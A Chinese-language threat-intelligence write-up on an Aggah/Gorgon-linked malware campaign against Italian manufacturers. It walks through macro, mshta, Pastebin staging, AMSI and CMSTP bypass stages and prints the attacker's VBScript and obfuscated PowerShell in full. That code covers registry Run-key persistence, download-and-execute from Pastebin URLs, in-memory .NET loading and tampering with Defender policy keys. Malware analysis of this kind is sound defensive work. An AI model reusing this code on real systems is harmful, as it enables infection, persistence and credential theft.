针对意大利制造行业的高级攻击,疑似与Gorgon APT相关
导语:5月份,有网络安全公司发现了有一种攻击专门针对在全球范围内从事制造业的意大利公司,其中一些公司还属于汽车生产制造商。
5月份,有网络安全公司发现了有一种攻击专门针对在全球范围内从事制造业的意大利公司,其中一些公司还属于汽车生产制造商。
该活动背后的团队与研究人员在Roma225、Hagga、Mana、YAKKA中所描述的恶意操作中发现的团队相同。该攻击团队于2018年首次被Unit42(网络安全提供商Palo Alto Networks的攻击情报部门)发现,当时在美国、欧洲和亚洲的科技、零售、制造和地方政府产业的大规模恶意攻击中,该团队首次出现。研究人员还发现该团队与Gorgon APT相关,但没有明确的证据证实这一点。
Gorgon APT(高级持久攻击)是一个老牌且高危的在线攻击,由Unit 42研究人员于2018年2月首次发现。自2018年2月首次被发现以来,Gorgon APT一直在策划对政府组织(美国、英国、俄罗斯、西班牙等)的攻击以及对全球企业目标的攻击。当进行网络犯罪和针对国家的攻击时,Gorgon组织经常与他人共享其攻击基础设施,这使APT组织更易于跟踪这些操作。
在Gorgon APT的基础设施中,研究人员能够识别出几种犯罪软件样本,包括特洛伊木马、NjRat等远程访问工具(RAT)和LokiBot等信息窃取工具。这些软件都托管在Gorgon组织的命令和控制(C2)域上。有趣的是,Gorgon APT不仅使用了传统的C2策略,它还使用了各种URL缩短服务来下载其有效载荷。这使得其犯罪活动更加广泛,难以追踪、识别和根除。
但是,为了跟踪分析,研究人员综合了所有受监控的攻击事件及其TTP和最终有效载荷:

从表中可以看出,Aggah攻击虽然随着时间的变化而发生了改变,但仍保持一些共同点。所有活动的初始阶段都使用了带有宏的office文档(PowerPoint或Excel),其中一些使用了注入方法。
所有攻击操作均使用“签名二进制代理执行”技术来滥用Mshta(一种合法的Microsoft工具),并且至少使用可执行文件进行感染。此外,在某些攻击活动中已经报告了使用PowerShell阶段或滥用合法Web服务的情况。
此外,CMSTP绕过攻击是仅在2020年才出现的一项新功能,因为被发现可利用此漏洞的首批恶意软件可追溯到2019年中,这使研究者误认为攻击者喜欢使用那些时髦的,处于比较前沿的攻击技术。关于持久性机制,研究人员注意到攻击者使用了最初计划的任务,但是在最新感染中使用了注册表运行键。所有攻击都至少使用一种混淆方法,这使得分析更加困难。
通过观察最后一个有效载荷的状态,可以肯定攻击者一直在往攻击中添加新的攻击能力。一开始,恶意软件开发者使用的是Revenge RAT,由于异常先进的传播技术和支持设施,Revenge RAT恶意软件越来越隐蔽。一旦攻击成功,攻击者便能够通过他造成严重破坏,可以通过键盘记录器或其他间谍软件监控用户行为、窃取个人信息以及分发其他恶意软件。后来,开发者有使用的是AZORult,AZORult是一种信息窃取的恶意软件,随着时间的推移已经发展成为一种多层功能的软件。今年3月,Reason Labs的网络安全研究员发现一个武器化的冠状病毒地图应用程序,用于传播AZORult恶意软件(于2016年首次被发现),目的是窃取存储在用户浏览器中的用户名、密码、信用卡号等敏感信息。4月Azorult又通过PPT文档传播,用户一旦打开就会启动恶意程序下载Azorult窃密木马,导致账号密码丢失、信息泄漏等严重后果。再后来,恶意软件的开发者就是用了Agent Tesla,这是目前开发者添加的最新攻击要素。Agent Tesla是一个基于.Net的商业化信息窃取程序,至少从2014年开始活跃,具有按键记录和远程访问Trojan(RAT)功能。该信息窃取程序还用于收集系统信息,窃取剪贴板内容以及杀死与恶意软件分析相关的进程和防病毒解决方案。今年4月攻击者利用Agent Tesla间谍软件以能源公司为目标,这些电子邮件充分利用了当今石油和天然气市场动荡的性质,攻击者利用人们对这次危机的担忧,冒充埃及著名的工程承包商(石油和加工工业工程公司,简称Enppi)。研究人员说,被列为目标的能源公司分布在马来西亚、美国、伊朗、南非、阿曼和土耳其以及菲律宾等地。受害者多为石油和天然气、木炭加工、水力发电厂、原材料制造和大型商品运输行业。6月份,亚信安全截获了一款伪装成屏幕保护程序的Agent Tesla间谍木马。该木马通过检测进程名称的方式达到反调试目的,经过解密后采用进程镂空的方式最终执行恶意攻击载荷。其会窃取多个浏览器登录凭证和COOKIE信息,截取屏幕信息,记录键盘按键,最后将收集到的数据通过SMTP发送到黑客的邮箱。
技术分析
感染链从一个带有恶意宏的恶意Microsoft Powerpoint工具开始。

样本信息
宏的内容很容易阅读,内容简短易读:

恶意宏的内容
VBA宏负责下载并执行从pastebin中检索到的恶意代码。 j [.mp是网址缩短服务,以下请求重定向并下载pastebin内容:

MSHTA攻击链
与以前的活动一样,该攻击者使用签名二进制代理执行(ID:T1218)技术来滥用“mshta.exe”(T1170)一个经过签名且合法的Microsoft工具。攻击者可以使用mshta.exe代理恶意.hta文件,Javascript或VBScript的执行。

Bnv7ruYp粘贴的代码片段
如上图所示,通过用代表字符的UTF-8编码的一个,两个或三个转义序列替换某些字符的每个实例,对代码进行简单的URI编码。
代码段1
此阶段充当一个传播过程,实际上,它通过mshta.exe下载并执行一些pastebin内容。

NIBBI作者的证据
这个lasta活动被冠以传播恶意粘贴的Pastebin用户的名字。这次的名字是“NIBBI”,第一个组件是5CzmZ5NS:

5CzmZ5NS粘贴的代码片段
第二个是sJEBiiMw:

sJEBiiMw粘贴的代码片段
第三个,YL0je2fU:

YL0je2fU粘贴的代码片段
第四部分,UyFaSxgj:

UyFaSxgj粘贴的代码片段
这种混淆技术是该特定攻击的典型特征,攻击者在许多恶意操作中都充分利用了这种混淆技术。而且,使用诸如pastebin(T1102)之类的合法网站会产生大量掩盖,例如经常被列入白名单的优势。使用这样的服务可以减少C2的暴露,在过去,其他攻击者(例如APT41,FIN6或FIN7)也使用类似的技术将攻击基础结构信息与其植入配置分离。

一旦解码了第一个组件(5CzmZ5NS),它就会揭示一些逻辑,如代码片段2所示。首先,该脚本将注册表项设置为Windows持久性机制(T1060),在其中执行以下命令
"mshta vbscript:Execute(""CreateObject(""""Wscript.Shell"""").Run """"powershell ((gp HKCU:\Software).iamresearcher)|IEX"< script language="VBScript" >CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\bin", "mshta vbscript:Execute(""CreateObject(""""Wscript.Shell"""").Run """"powershell ((gp HKCU:\Software).iamresearcher)|IEX"""", 0 : window.close"")", "REG_SZ"
CreateObject("Wscript.Shell").regwrite "HKCU\Software\iamresearcher", "$fucksecurityresearchers='contactmeEX'.replace('contactme','I');sal M $fucksecurityresearchers;do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);$iwannajoinuiwannaleavedsshit = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = $iwannajoinuiwannaleavedsshit;$iwannaleftsellingtools= New-Object -Com Microsoft.XMLHTTP;$iwannaleftsellingtools.open('GET','https://pastebin.com/raw/rnS6CUzX',$false);$iwannaleftsellingtools.send();$iwannaleftsellingtoolsy=$iwannaleftsellingtools.responseText;$asciiChars= $iwannaleftsellingtoolsy -split '-' |ForEach-Object {[char][byte]""0x$_""};$asciiString= $asciiChars -join ''|M;[Byte[]]$Cli2= iex(iex('(&(GCM *W-O*)'+ 'Net.'+'WebC'+'lient)'+'.Dow'+'nload'+'Str'+'ing(''https://pastebin.com/raw/Rk4engdU'').replace(''#'',''!#!@#'').replace(''!#!@#'',''0x'')')) | g;$iwannaleftsellingtools=[System.Reflection.Assembly]::Load($decompressedByteArray);[rOnAlDo]::ChRiS('InstallUtil.exe',$Cli2)" , "REG_SZ"
Const HIDDEN_WINDOW = 0strComputer = "."Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")Set objStartup = objWMIService.Get("Win32_ProcessStartup")Set objConfig = objStartup.SpawnInstance_objConfig.ShowWindow = HIDDEN_WINDOWSet objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")errReturn = objProcess.Create( "powershell ((gp HKCU:\Software).iamresearcher)|IEX", null, objConfig, intProcessID)'i am not a coder not a expert i am script kiddie expert i read code from samples on site then compile in my way'i am not a coder 😉 i watch you on twitter every day thanks 🙂 i love my code reports!'i am not a coder! bang 😉
self.close
< /script >代码段2
该代码包含与安全研究人员的twitter社区相关的一些“有趣”注释,这些注释不断监视攻击者的操作。然后,通过Rk4engdU粘贴标识最终的有效载荷。

rnS6CUz粘贴的一部分
解码此十六进制流,研究人员得到以下powershell代码:

代码段3
Powershell装载机
代码段3是一个Powershell脚本,其中声明了函数“UNpaC0k33333000010001147555”,目的是以正确的方式操作两个有效载荷。它们都是.NET二进制文件,消除混淆的代码存储在deblindB变量中,然后执行。
如名称deblindB所建议的,调用“Amsi”类的静态方法“Bypass”的执行。

Amsi绕过漏洞利用证据
相反,嵌入在变量$ MNB内的有效载荷是另一种注入工具,但是这个工具不是由脚本执行的,可能是因为两个二进制文件执行相同的操作,而且只有一个就足够了。
至此,研究人员不断获取“sJEBiiMw”组件:
< script language="VBScript" >Const HIDDEN_WINDOW = 0strComputer = "."Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")Set objStartup = objWMIService.Get("Win32_ProcessStartup")Set objConfig = objStartup.SpawnInstance_objConfig.ShowWindow = HIDDEN_WINDOWSet objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")errReturn = objProcess.Create( "powershell.exe -nologo -WindowStyle Hidden $_Xpin = ((New-Object Net.WebClient).DowNloAdSTRiNg('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/ygwLUS9C'));$_Xpin=$_Xpin.replace('.','*!(@*#(!@#*').replace('*!(@*#(!@#*','0');$_Xpin = $_Xpin.ToCharArray();[Array]::Reverse($_Xpin);[byte[]]$_PMP = [System.Convert]::FromBase64String($_Xpin);$_1 = [System.Threading.Thread]::GetDomain().Load($_PMP);$_1.EntryPoint.invoke($S,$X)", null, objConfig, intProcessID)
self.close
< /script >代码段4
这个脚本从pastebin: ygwLUS9C下载并执行另一个脚本,它是一个使用base64编码的脚本,替换了一些基本字符串。我们还注意到这个可执行文件使用了CMSTP绕过技术(T1191),这在我们之前的报告中已经见过了。

CMSTP绕过证据
但是,在本文所列举的示例中,存在一个与先前版本不同的新元素:通过CMSTP绕过,将VBS脚本写入“ \%TEMP%\”文件夹中,该脚本执行许多破坏性命令:

已加载并执行VBS脚本的证据
On Error Resume NextSet WshShell = CreateObject("WScript.Shell")WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware","0","REG_DWORD"WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableBehaviorMonitoring","0","REG_DWORD"WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableOnAccessProtection","0","REG_DWORD"WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableScanOnRealtimeEnable","0","REG_DWORD"
WScript.Sleep 100
